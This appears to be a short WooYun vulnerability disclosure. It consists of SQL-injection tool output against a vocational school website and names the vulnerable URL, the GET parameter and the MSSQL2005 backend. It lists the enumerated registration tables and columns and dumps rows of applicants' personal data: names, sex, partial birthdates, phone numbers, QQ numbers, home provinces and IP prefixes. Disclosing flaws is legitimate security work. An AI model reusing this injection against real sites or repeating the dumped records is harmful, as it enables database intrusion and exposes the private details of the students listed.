 网址 http://www.lxjx.cn:80/Lists_ %C5%D7%CA%D1%B6 GET
类型 String 数据库 MSSQL2005 with 关键字
获取数据
Table/Column Coun ID bianhao name sex birth... tel address xueyuan educ... state email qq msn intro... IP chuli AddT... shen... zhua... isElite
jiaozhu
baoming
ID
bianhao
name
sex
birthday
tel
address
xueyuan
education
state
email
qq
msn
introduction
IP
chuli
AddTime
shenfenzheng
zhuanye
isElite
dtproperties
17 7181... 苏凯 男 84... 数控学院 112.... 1 07 1...
18 7182... 牛广挪 男 13... 烹饪学院 123.... 1 07 1...
19 7182... 吴慧 男 13... 焊接技... 182.... 1 07 1...
20 7182... 付东 男 18... 工程机... 119.... 1 07 1...
23 7191... 000 男 13... 汽车工... 61.1... 1 07 1...
24 7191... 胡伟光 男 15... 工程机... 222.... 1 07 1...
25 7191... 张宏君 男 15... 汽车工... 121.... 1 07 1...
26 7191... 张志德 男 196... 08... 甘肃... 焊接技... 高中 待业 8264... 826470526 1990... 61.1... 1 07 1...
27 7191... 原帅帅 男 18... 汽车工... 113.... 1 07 1...
29 7191... 王琦 男 199... 13... 甘肃... 工程机... 中专 待业 wang... 282642970 125.... 1 07 1...
31 7191... 任传斌 男 15... 汽车工... 123.... 1 07 1...
32 7191... 范根 男 13... 汽车工... 58.6... 1 07 1...
33 7191... 刘梦杰 男 15... 数控学院 202.... 1 07 1...
34 7191... 张继峰 男 13... 工程机... 125.... 1 07 1...
35 7191... 张宏君 男 15... 汽车工... 121.... 1 07 1...
36 7192... 栾金辉 男 15... 汽车工... 122.... 1 07 1...
39 7192... 孙瑞 男 1994 13... 甘肃... 汽车工... 初中... 待业 1603916134 222.... 1 07 1...
40 7202... 杨中振 男 198... 15... 江苏... 烹饪学院 初中 待业 5903... 459035084 222.... 1 07 2...
41 7209... 王镇 男 06... 工程机... 218.... 1 07 2...
42 7209... 陈旭刚 男 15... 汽车工... 221.... 1 07 2...
43 7209... 郑金翔 男 199... 13... 湖北... 工程机... 高中 待业 1013675814 61.1... 1 07 2...
44 7201... 樊世超 男 13... 数控学院 112.... 1 07 2...
45 7201... 邵海生 男 15... 汽车工... 222.... 1 07 2...
46 7201... 男 15... 工程机... 61.1... 1 07 2...
www.wooyun.org